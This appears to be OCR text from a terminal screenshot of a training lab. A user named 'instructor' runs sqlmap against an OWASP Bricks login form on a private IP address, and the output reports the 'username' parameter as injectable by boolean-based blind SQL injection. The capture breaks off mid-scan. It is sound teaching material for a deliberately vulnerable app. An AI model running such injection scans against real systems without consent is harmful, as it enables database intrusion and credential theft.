 instructor@kali: ~/Desktop
File Actions Edit View Help
instructor@kali:~/Desktop$ sqlmap -u http://192.168.186.117/owaspbricks/login-1/ --dbms=mysql --forms --users
{1.4.2#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 10:42:12 /2020-04-29/
Hit “Enter” For Default Yes
[10:42:12] [INFO] testing connection to the target URL
[10:42:12] [INFO] searching for forms
[#1] form:
POST http://192.168.186.117/owaspbricks/login /index.php
POST data: username=&passwd=&submit=Submit
do you want to test this form? [Y/n/q]
>
Edit POST data [default: username=&passwd=&submit=Submit] (Wa g: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[10:42:17] [INFO] using '/home/instructor/.sqlmap/output/results-04292020_1042am.csv' as the CSV results file in multiple targets mode
[10:42:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:42:18] [INFO] testing if the target URL content is stable
[10:42:18] [INFO] target URL content is stable
[10:42:18] [INFO] testing if POST parameter 'username' is dynamic
[10:42:18] [WARNING] POST parameter 'username' does not appear to be dynamic
[10:42:18] [INFO] heuristic (basic) test shows that POST parameter 'username' might be injecta (possible DBMS: 'MySQL')
[10:42:18] [INFO] heuristic (XSS) test shows that POST parameter 'username' might be vulnerab to cross-site scripting (XSS) attacks
[10:42:18] [INFO] testing for SQL injection on POST parameter 'username'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[10:42:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:42:20] [WARNING] reflective value(s) found and filtering out
[10:42:21] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[10:42:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:42:21] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[10:42:22] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[10:42:22] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:42:22] [INFO] POST parameter 'username' appears to be 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause' in
jectable
[10:42:23] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'